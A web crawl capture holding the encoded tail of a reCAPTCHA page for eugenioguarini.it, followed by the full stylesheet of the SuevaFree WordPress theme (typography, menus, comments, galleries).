/DtnzDoMO3AUo6URcIw5oiAcKUw6TDjFljw7/CvSkveCXCgcO8w6rCusKvwoE1wqrDpgtUwoXChMOgCsK8wqY9w4XDggvDhcOpJXRRBMOWwpM8DDBCw4YqYBJAK8OgIcOJw6PDn8KvKCkmGxkBOcKMw61wwqkgFjjCiwIMw6DDtiokw7gYw7LCsnQcdVHDgsOHw6RqIcOswoTDsVPDi8OfwpPDiMO/WsOWwrfCtl4YwrtcGMKdw7fDnsOrMmEEw6/DsCDChcOVNRnDk8O5wofDpcObwqXDoTXDn8K8w6rCsG4MM1AWDxBAFcKhGWkDdy5xLgLCnG/DhkpYw6LDrS00B8OSw54vwr7Cij/DhzbCusO+wp1udlYIe8KLTBDCvMKJXTrDncOHw7NVwrApOMOxw5dnR8OuVSpZYMKXwp/Csh9Hw6rCoz3DsHXDtV3Du8OlwqdWw7/CkSfDrgdqw6sawoLDhMO8wotTbEjDtMKIbxxsFCJFwrRvYm3DpMO/[base64]/w4HCqUYJwpsLw510w5MxS8KnFsONwq4ZQ8OXw7AtFxgJw78GBxhAw5wRfMO7wrvCk03Di8KqwprDphfDrT7DksO/[base64]/w6PDsgwrw7lUBnkwwqtoNRUyQ0lqwqFEUsKDHsKmBHUrf8KsdDjCqXfClnDDqcKwwq3CpMO7wqdgwrgNb8O7ScOEHDAUwqdSwqBuNBDDtMOGL1Zlw4/[base64]/cMOOw657TcOLacOeEMOIdMKZBHTDoQhfScO8R8KcXFIjw4jCucKrwokrJ8K5QSHDocKKw6zCg3ludMOqwowZwpd9w7XDtFUBEcKtwp5TH8OmwpsoVV5/w7jDmsKYDcKwwobDisKGCcKrAibDtcOEwpVAwrDCpcKgwq7Dm8KQacOoKCQRw51KZ8KvRsO1YBgKwr8ILR/Dk3sOGFIkw53CrsKewrt8wr/[base64]/w5jCijglOcKVDcKKw7MtHn5HwpJJGsKYcMKeaW5WZR3DtsK1woHCtcKaW8OUw5LCjmwNwpnDrcKIZMKdwpRIwp/CkEUew4bDtcKgVsKjOMOJwqrCjsKjQsOkwo1Cw7/CtcK4bjdGwqfCmGVOw51UKi5hwrPDug3Ckl/[base64]/DicKNw73Dn8OaDsK9csKdIhYRwp/CsH/Crg/Di3pYw6hFw47CvcOkw515E8K6ccOUw73DoMKGdMKFw6vCgkfChQPCvCPCq113w4NzXMKQwrdHblcwwr/DqQE9cD7DmgzCmsOuYUt3w7jChB7DsyMaw55dwofCs8Odw6RmZ8KKE8KeRsOdw5stwqvCvw4TIcKfO8Ksw4rCk8K3woHDv8KQa8Ktw4/[base64]/Cn8OxwqPDkMKCw5vCr3HDusOoBcO9WCDCv8OTP8K6w6wMOFF0WcKjRsK8f1Efb1DCn8K9woHCqcKpwrcAwp5fPBDCgSTDmnTCqMOjwp/[base64]/DkAAOwq5tw6VvwobDp8OfJSwVSC7DucKCCnPDgMKMwoTCm1Ecw5PCiEvCkMO+w6vCvXLCp2oTJFl1woLDk1/[base64]/Cs8OgwrzDjF/Cg1scZ2YgGcK/SMOQwpfDjgp/M3jCmMOkDcOvcFxJFgNvw5PDjVMBP0gaw4zDh8OBw4QEwqrDgCcFRQ9Swq7DqxJFwprDtsO/wo8ew7MQBkbChMOwL8OGw4EqCsKWw6dvVAnDhsOJesOFYcOMYAvCv0rCgyLDhXjCvsKDGMK4BcO3ImfCoTDDvALDosO6wrXCi8OAw5sOC8Ozw6h+NhrDjGHCmXnDk1jDgCMPXlTDosOdw4nDq8Kzwp7CmmJzanXCj1wjQsK+w6fDssKmwoPCoCLDqBcETVkINkBuXU/Ds03Cl8KAwofCoMKNIMOvwpvDosO2amXDq0zDh0bDkMOTFMOwwovDoMKkw4/[base64]/wqvCtcObKSoUw6cSwqQOwqTCrifDrMOPacK1cG/Ct2E0VMOEWEp4CsKtworDvDrCjBZRw6Jqwq/[base64]/[base64]/DtBdCD0ozwociL8OjViR7LsKGw4/Ci8Ouw6wlIcOjw5nDjXYWwprDpcOZw4HDn8K1wqlYw5fCu3LDqyrClcKVwoDCvsOLwovCj8KMwpTCscKHfT0HHMKPwot2wpcmFEvDl17Cl8KiwrvDvsKWLMKGwpXCr8OJJXdyflEpVMKcbMOBw5/Ds3HChABQwqXChcKfw63DpCzDoQLDqDHChEHCj3wjw68fwpktw5V2wpLDgS4vw4ZNw7XCoMOBMMKww6oMccK0w63DmX3DmGtfR0tiKcOAOnvCg8Kiw6laXTTCqcKRLcOofRh8wo1FbHV/[base64]/Cj3JHw5PDrxM5w6XDjUfDoxAmJ8K0w5PCo2RswqPCsHUew5FZNMOATcK0bcOHNMKMfMOMPEcqwqAuw5zCk1o/FhFDwonCrsK2axBBwpjCuGwTwplqw5PCjHLDoAHCslrDr8ORZsKdwqx4wqgaw5kIAcOLw7bCiggeMcOVfGvCkHrCk8OMLC/[base64]/Di8OOBlFLwqjCjMOzw5wawrPDihEFUjlpw6/CisKBF8O6LcKqw4VEUGnChj7ClnVZwp5xdMKmw4jDscK5AcOnRmbDp8KPXsOtBsKBGlPCk8Krw7vDoyjDmAt7wqJnecKTwq4Bw7DCj8OHTh7Cp8OCwrcKcz5ew7McTAtXw6VDV8Obwo/DtcO+ZUIbShjDosKuw4nDkHLCkcO4V8OrCj7DqsOkKx/CqVlUEXZ2TcKnw6zDmcKrwoDCoSgQF8K5Lm3ClnNRwohtwr/CmcKmCxd5JcKUeMOHVhfDuBbDlcO2OVppZEMVwonDlEXDiHPCpw/DpsOTEsKnB8Kkw47Cu8KyOBdswrXCs8OeFS9Ow6DDg8OKwo/[base64]/QcKFdxzDkQ3DqW/Do8OVdcKsw64WwrTDqRROwrd2wpfCn2YCw5rDvkXDscOxw73DoMKtDcKmWWN2w6bDoCZ8E8KSwo4pwrdWw4RJG00hXcKbw6lOeA8zw4sMw6DDl3QvUsOOZwkKDC/CjVnDmWV5wph+w4zDrcKyIcKEQUFfa8K4P8Oiwr8LwqBgABbDlSZ6YMOFQ2XDgxLDmMOvwqstasOuEsOtwqoVwrB8wrnCvy9Rwot6wpxvCcK5GUMZwpHCiMKfL0vDuMOTw7wrwq0UwqdCVGfDki/DuE3DqFgQJVhrbsOnK8KXwrVWEwLDnsKTw6LCtMK9EErCkzHCq8OCT8KMZy3Dn8O8w5AJw6MYwobDlHMsworCnQ/CjsKzwqtuAxp7w7Mlw6bDjMOOZzPDlC/CrMKUQcOGFU12wqrDoxHCjXEYfsO8wr11XMO3J0o5woJPZ8OaQMOoYMOZAREfwpoEw7bDvcOgwpbCnsK8wqobw5jDisKCGsKMRcOZBSbCp1nDrz7CjXogw5fDlsO2w5Jcwq/Cm8KEc8KTw6xgwp7DjcK9w73DhcKnwpXDqkvCmAfDnnhfIcKcCsKGQgtSwrtBwoZjw77DpMOpH0TDklNuCMKtOBzDrzAVAsOawqnCpsOgwpLCvMOcEF/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,559],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://eugenioguarini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z0UkmRy3wwMPcSR2PoB+oH9acJJVp3x5cREIo+raqYk\\u003d\x22,1,0,null,1,1762722587698,0,0,[207,60],null,[201,248],\x22RC-c3XEue2xlieTvw\x22,null,null,null,null,null,\x220dAFcWeA5q7ZkCde-NTS2uTyTqhYjN8ATNOw81DI06Yd7_eFVXYVG4PNZuf6Ez-qhwKRqQLK_swCXsUL_QwEt0h0dBj1YMcPq6lw\x22,1762805388000]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eugenioguarini.it/wp-content/themes/suevafree/style.css
body_size: 7015
content:
/*
Theme Name: SuevaFree
Theme URI: http://themeinprogress.com/sueva/
Description: Sueva is a free responsive clean and corporate Tumblelog  WordPress Theme. The theme support all modern browsers like Firefox, Chrome, Safari, Opera and Internet Explorer 8, 9 and 10 and uses the most modern technologies like HTML5 and CSS3.
Author: ThemeinProgress.
Author URI: http://themeinprogress.com
Version: 1.2.6.9
Tags: gray, light, black, orange, blue, pink, purple, two-columns, right-sidebar, left-sidebar, custom-background, custom-menu, threaded-comments, full-width-template, theme-options,responsive-layout, translation-ready, one-column, photoblogging
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

html { 
	min-height:101%;
}
body.custombody { 
	background:url(images/background/patterns/pattern1.jpg) repeat #f3f3f3;
}

/* ====================== START TYPOGRAPHY ====================== */

p, 
li, 
address, 
dd, 
blockquote, 
td, 
th,
.textwidget { 
	font-size:17px; 
	line-height:1.6em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
body,
p,
li,
address,
dd,
blockquote { 
	color:#545252;
} 
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
ul,
ol { 
	margin:0.8em 0 0.3em;
}   
h1.title,
h2.title,
h3.title,
h4.title,
h5.title,
h6.title { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
   
h1 {
	font-size: 28px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 24px;
}
h4.title {
	font-size: 20px;
	margin:15px auto;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}

code {
	display:block;
	white-space:normal !important;
}
/* ====================== END TYPOGRAPHY ====================== */

/* ====================== START ELEMENTS ====================== */

a { 
	color:#333;
	outline: none; 
	border:none;
	font-weight:normal; 
	text-decoration:none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}
a:hover {
	color:#d14a2b;
	border-bottom:dotted 1px;
}
a.post-edit-link {  
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
a.post-edit-link:hover {  
	color:#333;
}
.clear { 
	clear:both;
}
.left {
	float:left;
}
.right {
	float:right;
}
.title i {
	padding: 0;
	margin: 0 10px 0 0;
	line-height: 50%;
}

::selection {
	background: #ff6644;
	color:#fff; 
	}
::-moz-selection {
	background: #ff6644;
	color:#fff; 
}

.select-menu {
	display:none;
	visibility:hidden;
}

span.messaggeok {
	font-weight:bold;
}
span.error {
	display:none;
	color:#b93333;
	font-weight:bold;
}

.button {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:45px auto -10px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:16px;
	width:95px;
	text-align:center;
	float:none;
	position:relative;
	display: block;
	line-height: 1.6em;
}

.button:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none;
	border-bottom:none;
}
.btn {
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
.btn.right a {
	color:#616161;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

iframe, 
embed, 
object, 
video {
	max-width:100%;
}

/* ====================== END ELEMENTS ====================== */

/* ====================== START SECTIONS ====================== */

.header { 
	position:relative;
	text-align:center;
	margin:0;
	padding:0;
}
#footer { 
	color:#fff;	
	position:relative; 
	margin-top:50px;
	background:url(images/background/patterns/pattern2.jpg) repeat-x !important;
	border-top:solid 4px #ff6644;
}

#footer ul, 
#sidebar ul { 
	list-style:none;
	font-weight: normal;
	color:#fafafa;
	margin:0;
}
#footer a { 
	line-height:1.9em;
	-webkit-transition: all .3s ease;
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
#footer a:hover { 
	color:#d14a2b;
}

#footer p,
#footer a {
	color:#fff;
}

#sidebar .sidebar-box {
	padding:0 12px;
}
.span8.left-sidebar {
	float:right;
}
.span8.right-sidebar {
	float:left;
}

#blog,
#blog .pin-article.span8,
.span8.left-sidebar,
.span8.left-sidebar  {
	margin-bottom:25px;
}

#sidebar h3.title { 
	padding: 0;
	margin: 0 0 20px 0;
	position:relative;
	font-size:28px;
}
#footer h4.title { 
	font-size: 20px;
	margin: 0;
	padding: 20px 0;
}

#footer .textwidget { 
	font-size:12px;
	line-height:1.8em;
}

#footer select, 
#footer textarea,
#footer input[type="text"],
#footer input[type="password"],
#footer input[type="datetime"], 
#footer input[type="datetime-local"], 
#footer input[type="date"],
#footer input[type="month"],
#footer input[type="time"],
#footer input[type="week"],
#footer input[type="number"],
#footer input[type="email"],
#footer input[type="url"],
#footer input[type="search"],
#footer input[type="tel"],
#footer input[type="color"],
#footer .uneditable-input{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width:96%;
	padding: 5px 2%;
}

#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget, 
#sidebar p,
#sidebar li,
#sidebar address,
#sidebar dd,
#sidebar blockquote,
#sidebar td,
#sidebar th,
#sidebar .textwidget { 
	font-size:14px; 
	line-height:1.9em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}

#footer .title,
#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget { 
	color:#fff;
}

#footer .copyright {
	padding: 10px 0 0 0;
	margin-top:10px;
	line-height:15px;
}
#footer .widget {
	border-bottom: solid 1px #ff6644;
	margin-right:-20px;
	padding: 0 0 10px 0;
}
/* LOGO */

#logo { 
	position:relative; 
	display:block;
	padding:60px 0 30px 0; 
	line-height:1.8em; 
}
#logo a { 
	font-family:'Allura',Verdana, Geneva, sans-serif; 
	font-size:70px; 
	color:#616161; 
	text-decoration:none; 
	text-align:left;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
} 
#logo a:hover { 
	text-decoration:none;
	color:#ff6644;
	border-bottom:none;
}
#logo a span{
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:14px; 
	display:block;
	text-align:center;
} 
#logo a img{
	margin-top:-10px;
} 


/* ====================== END SECTIONS ====================== */

/* ====================== START NAV ====================== */

/* MAIN NAV */

nav#mainmenu { 
	margin:0 0 50px 0; 
	padding:0; 
	text-align:center; 
	position:relative; 
	width:100%;
}
nav#mainmenu ul { 
	list-style:none; 
	margin:0; 
	display:inline-block;
}
nav#mainmenu ul li {
	float:left; 
	position:relative; 
	display:block;
	text-align:right;
	padding-bottom:15px
}
nav#mainmenu ul li a   { 
	text-decoration:none; 
	display:block; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	z-index:1; 
	margin:15px 15px 0 15px; 
	color:#616161; 
	font-size:19px; 
	-webkit-transition: all .3s linear; 
	-moz-transition: all .3s linear; 
	-o-transition: all .3s linear; 
	text-transform:uppercase;
}
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	color:#ff6644;
	margin-bottom:1px;
}

nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	border-bottom:dotted 1px;
	margin-bottom:1px;
}


nav#mainmenu .sf-sub-indicator { 
	padding:0 0 0 10px; 
	float:right; 
	font-size:10px;
}
/* END MAIN NAV */

/* SUBMENU */

nav#mainmenu ul ul:before {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #ff6644;
	top: -11px;
	left: 15px;
	z-index: 1000;
}

nav#mainmenu ul ul { 
	display:none; 
	position: absolute; 
	top:50px; 
	left:15px; 
	background:#fff; 
	z-index:1000;
	width:100%;
	min-width:190px;
	z-index:1000;
	border-top:solid 3px #ff6644;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
}
 
nav#mainmenu ul ul li { 
	position:relative; 
	margin:0;
	padding:0;
	line-height:1em;
	text-transform:none;
	width:100%;
	min-width:190px;
}
nav#mainmenu ul ul li a{ 
	text-decoration:none; 
	text-align:left; 
	display:block; 
	border-top:solid 1px #ddd;
	border-bottom:none;
	padding:18px 15px;
	margin:0;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	text-transform:inherit; 
	text-shadow:inherit; 
	color:#333; 
	font-size:14px;
}

nav#mainmenu ul ul li a:hover, 
nav#mainmenu ul ul li.current-menu-item > a,
nav#mainmenu ul ul li.current_page_item > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current-menu-ancestor > a { 
	border-top:solid 1px #ff6644;
	border-bottom:none;
	margin-bottom:0;
	background:#ff6644; 
	color:#fff; 
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0; }

nav#mainmenu ul ul li ul { 
	top:-3px; 
	left:192px; 
	border-top:solid 3px #c4c4c4;
}

nav#mainmenu ul ul li ul:before {
	display:none;
}

/* END SUBMENU */

/* ====================== END NAV ====================== */

/* ====================== START CONTENT ====================== */

.pin-article { 
	background:#fff; 
	margin-bottom:50px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	word-wrap: break-word
}
.pin-article article.article { 
	padding:45px;
}
.pin-article.span4 article.article { 
	padding:20px;
}
.row.masonry,
.pin-article.span4,
.pin-article.span6 { 
	margin-bottom:25px;
}
.pin-article .attachment p { 
	text-align:center;
}
.pin-article .attachment .entry-info { 
	width:120px;
}
.pin-article .attachment .entry-info .entry-date { 
	margin:auto;
}


.pin-article article.article.link { 
	padding:0; 
}


.pin-article .category p,
.pin-article .search p { 
	margin:0;
}

.pin-article .category,
.pin-article .category p, 
.pin-article .search,
.pin-article .search p { 
	background:#333;
	color:#f1f1f1;
	font-size:21px;
	text-align:center
}
.pin-article .category p a {
	color:#fff;
}

.pin-article .wp-post-image {
	z-index:999;
}

.pin-container {
	overflow: hidden; 
	position: relative;
	height:auto;
	max-height:100%;
}
.pin-container:after {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	bottom: 0px;
	left: 50%;
	margin-left:-10px;
	z-index:1000;
}
.pin-container img{ width: 100% !important;}

.pin-article h1.title {
	font-size:38px;
	font-style: normal;
	font-weight: normal;
	margin:0 0 15px 0;
	line-height:1.2em;
	text-align:center;
	position:relative;
	color:#616161;
	word-wrap: break-word
}
.pin-article h1.title a {
	color:#616161;
}
.pin-article h1.title a:hover {
	color:#d14a2b;
}

.pin-article.span4 h1.title {
	font-size:22px;
}

.pin-article.span4 .line {
	margin:30px 0 20px 0;
}

.pin-article .separator:after {
	background:url(images/separator.png) repeat;
	width:100%;
	height:5px;
	content: '';
	display: inline-block;
	margin:0;
}

.pin-article .container-fluid {
	padding:0;
	margin: 0 0 45px 0;
}
.pin-article .container-fluid:last-child {
	padding:0;
	margin: 0;
}

.article-header {
	font-family: 'Abel', sans-serif;
	margin:0 0 20px 0; 
	color:#000; 
	font-size:13px; 
	position:relative;
	text-align:center;
}

/* START COMMENT   */

.commentlist { 
	list-style:none;
	line-height:1px; 
	margin:0;
}

.commentlist ul { 
	list-style:none; 
	padding:0; 
	margin:0;
}
.comment-container { 
	margin:0 0 45px 0; 
	padding:25px 15px; 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px; 
	position: relative; 
	background:#fff;
	border:solid 1px #ddd;
}

.comment-avatar img { 
	padding:4px; 
	border:solid 1px #ddd; 
	float:left; 
}
.comment-text {
	position:relative; 
	margin-left:110px;
	border-left:solid 1px #ddd;
	padding:0 0 0 15px;
	font-size:14px;
}

.comment-container .comment-date { 
	padding:10px 0;
}
.comment-avatar { 
	position:relative; 
	width:110px; 
	float:left;
}

.comment-author .author { 
	font-family: "Abel", Times, serif; 
	font-size:18px; 
	display:block; 
	font-weight:bold;
}

.children li {
	margin-left:110px;
}
.comment-notes { 
	font-size:12px; 
	margin:-30px 0 25px 0;
}

h3#reply-title, h3.comments { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 0 0 5px 45px;
	height:45px;
	line-height:45px;
	background:url('images/icons/comment.png') no-repeat center left; 
	margin:45px 0;
}
h3#reply-title small, .logged-in-as { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 14px !important;
	font-weight: bold;
	text-transform: uppercase;
	margin:-20px 0 40px 0;
}

.form-allowed-tags,
p.categories,
.comment-text p {
	font-size: 14px !important;
}

/* END COMMENT  */

/* START CONTACT FORM SHORTCODE / COMMENT FORM */

.contact-form form,
#searchform {
	margin:0 !important;
}

.contact-form input[type=text], .contact-form textarea {
	padding: 15px 2%;
	background:#fafafa;
	width: 96%; 
	margin:0 0 35px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border:none;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}

.contact-form input[type=submit] {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:35px auto -20px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:14px;
	text-align:center;
	float:none;
	width:95px;
	position:relative;
	display: block;
	border:none;
	text-shadow:none;
	text-transform:uppercase
}

.contact-form input[type=submit]:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none
}

form#searchform #searchsubmit {
	display: inline-block;
	width: 37%;
	margin:0;
	padding: 5px 2%;
}

#searchform .input-search {
	display: inline-block;
	width: 96%;
	margin:0;
	padding: 5px 2%;
}
#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px !important;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.logged-in-as a, 
#comments a {
	color:#616161;
}

/* END CONTACT FORM SHORTCODE / COMMENT FORM */

/* START DEFAULT ELEMENTS */

article blockquote { 
	border-left: 4px solid #ff6644; 
	padding:0 35px; 
	position:relative; 
	margin-left:0px;
}

article blockquote p { 
	text-align:left; 
	line-height:1.6em; 	
	font-family: "Abel", Times, serif; 
	font-size:15px;
}
.entry-info ul { 
	display:inline; 
	list-style:none;
}
.entry-info li { 
	display:inline;
}
.entry-info a { 
	display:inline;
	color:#616161;
}
.tags { 
	font-weight:bold;
	background:#fff;
	padding:0 29px;
	
}
.tags a { 
	font-weight:normal;
}
.line { 
	border-top:dotted 1px #dadada;
	margin:40px 0;
}
#sidebar .line { 
	margin:20px 0;
}
#masonry .span4 .line {
	border:none;
}
.post-date {
	font-size:12px; 
	color:#fff; 
	text-align:left;
}
.day { 
	font-size:14px; 
	line-height:1.1em;
}
.archive { 
	margin:0;
}
.span4 .entry-info,
.span4 .entry-info.viewcomments {
	width:auto;
	background:none;
}
.span4 .entry-info .entry-date, 
.span4 .entry-info .entry-comments,
.span4 .entry-info .entry-audio, 
.span4 .entry-info .entry-video,
.span4 .entry-info .entry-standard,
.span4 .entry-info .entry-gallery{
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}

/* END DEFAULT ELEMENTS */

/* START SOCIAL BUTTON */

.social-button { 
	float:left; 
	height:20px; 
	margin-top:20px; 
	width:auto;
}
.facebook-box {
	width:102px;
}
.facebook-box.en {
	width:82px;
}
.google-plus { 
	width:65px;
}
.twitter-box { 
	width:85px;
}
.pinterest { 
	width:85px;
	margin-top:19px; 
}

/* END SOCIAL BUTTON */

/* START DEFAULT STYLE */


.entry-tags { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	border-bottom:solid 1px #ddd; 
	border-top:solid 1px #ddd; 
	position:relative; 
	font-weight:bold;
}
.entry-tags span { 
	font-weight:normal;
}
.entry-info { 
	margin:-12px auto 0 auto; 
	background:#fff; 
	padding:0 10px; 
	text-align:center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	width:230px;
}
.entry-info.viewcomments { 
	width:350px;
}

.entry-info i {
	color: #717171;
	margin: 0 10px;
	font-size:14px;
	line-height:21px
}
.entry-info .entry-date,
.entry-info .entry-comments,
.entry-info .entry-standard { 
	width:90px;
}

/* END DEFAULT STYLE */

/* START IMAGE STYLE */

img.size-auto, 
img.size-full, 
img.size-large, 
img.size-medium, 
.attachment img {
	max-width:100%; 
	height:auto;
}
.alignleft,
img.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}
.alignright, 
img.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}
div.aligncenter, 
img.aligncenter {
	display: block; 
	margin-left: auto !important; 
	margin-right: auto !important; 
	float:none;
}
img.alignleft, 
img.alignright, 
img.aligncenter {
	margin-bottom:12px;
}
.wp-caption {
	background:#f1f1f1;
	line-height:18px;
	margin-bottom:20px;
	max-width:558px !important; 
	padding:4px;
	text-align:center;
}
.wp-caption img {
	margin:5px 5px 0;
	width:98%;
}
.wp-caption p.wp-caption-text {
	color:#888;
	font-size:12px;
	margin:5px;
}
.wp-smiley {
	margin:0;
}
.gallery {
	margin:15px auto;
}
.gallery .gallery-item {
	float:left;
	margin:0 0 15px 0;
	text-align:center;
	width:33%;
}
.gallery-columns-2 .gallery-item {
	width:50%;
}
.gallery-columns-4 .gallery-item {
	width:25%;
}
.gallery-columns-2 .attachment-medium {
	max-width:92%;
	height:auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width:84%;
	height:auto;
}
.gallery .gallery-caption {
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}
.gallery dl {
	margin:0;
}
.gallery img {
	border:1px solid #ddd; 
	background:#fff; 
	padding:4px;
}
.gallery br+br {
	display:none;
}
.gallery a {
	border-bottom:none;
}
.attachment img{
	display:block;
	margin:0 auto;
}    
p.list-tags {
	line-height:25px;
	margin-top:20px;
	border-top:1px solid #dcdbdb;
	padding:10px 0 10px 36px;
	background:url('images/icons/article.png') left 15px no-repeat;
}
article .overlay-image { 
	position:relative; 
	overflow:hidden;
}
.overlay-image .overlay{ 
	opacity: 0; 
	filter: alpha(opacity=0);
	border:none;
}
.overlay-image .wp-post-image { 
	border:solid 1px #ddd;
	padding:4px;
	max-width:100%;
	max-height:100%;
}
.overlay-image .wp-post-image:hover { 
	-moz-transform:	none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}
.wp-post-image { 
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	width:auto;
	height:auto;
}
.wp-post-image:hover { 
	-moz-transform: rotate(1deg) scale(1.2);
	-webkit-transform: rotate(1deg) scale(1.2);
	-o-transform: rotate(1deg) scale(1.2);
	transform: rotate(1deg) scale(1.2);
}



/* END IMAGE STYLE */

/* PORTFOLIO */

.tinynav,
.select-menu {
	display:none;
	visibility:hidden;
}

.skills {
	position:relative;
	padding:0;
	width:250px;
	font-size:14px;
	margin-bottom:50px;
	
}
.skills .views{
	background:#333;
	padding:13px 15px;
	color:#fff;
	position:relative;
}
.skills .views i {
	float:right;
	font-size:12px;
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	line-height:21px;
}
.skills .views i.open {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
}
.skills .views.active,
.skills .views:hover {
	background:#ff6644;
	cursor:pointer;
}
.galfff{ padding: 45px 0 !important;}
.galfooter{padding: 45px;}
.filter {
	display:none;
	position: absolute;
	top: 46px;
	left: 0;
	z-index: 1000;
	width: 100%;
	z-index: 1000;
	background:#333;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.filter li a{
	padding:10px 15px;
	color:#fff;
	border:none;
	display:block;
}
.filter li {
	color:#fff;
	cursor:pointer
}
.filter li a {
	color:#fff;
}
.filter li:hover,
.filter li.active{
	background:#ff6644;
	border:none;
}
.portfolio-grid {
	position:relative;
}
.filterable-grid {
	list-style:none; 
	margin:0; 
	padding:0;
	display:block !important;
        overflow: visible !important;
}
.filterable-grid li  {
	position:relative;
	margin-bottom:25px;
        margin-right: 10px !important;
        margin-left: 0 !important
}
.filterable-grid .wp-post-image {
	-webkit-transition: none;
